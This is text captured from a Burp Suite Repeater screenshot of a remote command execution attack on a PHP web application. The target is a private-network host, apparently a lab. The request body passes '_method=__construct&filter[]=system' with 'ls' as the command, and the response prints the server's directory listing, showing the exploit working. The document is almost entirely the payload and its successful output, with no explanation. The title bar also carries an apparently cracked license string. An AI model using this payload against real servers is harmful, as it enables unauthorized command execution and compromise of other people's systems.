 Burp Suite Professional v1.7.26 - Temporary Project - licensed to Larry_Lau - Unlimited by mxcx@fosec.vn
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts Add Custom Header
1 × 2 × 3 × ...
Go Cancel < > Target: http://192.168.43.125:8080 ?
Request
Raw Params Headers Hex
POST /index.php?s=captcha HTTP/1.1
Host: 192.168.43.125:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:72.0)
Gecko/20100101 Firefox/72.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.
8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Content-Length: 72
Content-Type: application/x-www-form-urlencoded
_method=__construct&filter[]=system&method=get&server[REQUEST_METHOD]=ls
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Tue, 08 Sep 2020 07:58:51 GMT
Server: Apache/2.4.25 (Debian)
X-Powered-By: PHP/7.2.12
Vary: Accept-Encoding
Connection: close
Content-Type: text/html; charset=UTF-8
Content-Length: 7389
1.txt
favicon.ico
index.php
robots.txt
router.php
static
<!DOCTYPE html>
<html>
<head>
<meta charset="UTF-8">
<title>System Error</title>
<meta name="robots" content="noindex,nofollow" />
<meta name="viewport" content="width=device-width, initial-scale=1,
user-scalable=no">
<style>
/* Base */
? < + > Type a search term 0 matches
Done 7,607 bytes | 18 millis